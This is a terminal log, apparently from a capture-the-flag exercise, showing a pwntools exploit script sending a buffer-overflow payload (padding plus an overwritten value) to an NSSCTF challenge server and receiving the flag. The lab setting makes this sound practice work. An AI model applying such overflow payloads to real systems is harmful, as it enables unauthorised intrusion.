 NameError: name 'remot' is not defined
root@jitang-virtual-machine:/home/jitang/Desktop# python3 exp.py
[+] Opening connection to node4.anna.nssctf.cn on port 28409: Done
[DEBUG] Sent 0x35 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  00 80 34 41  │aaaa│aaaa│aaa
a│··4A│
    00000030  00 00 00 00  0a                                     │····│·│
    00000035
[*] Switching to interactive mode
[DEBUG] Received 0x17 bytes:
    b"Let's guess the number."
Let's guess the number.[DEBUG] Received 0x2e bytes:
    b'\n'
    b'NSSCTF{d158d55b-b20b-4aa9-990b-a1aff8e4211a}\n'
NSSCTF{d158d55b-b20b-4aa9-990b-a1aff8e4211a}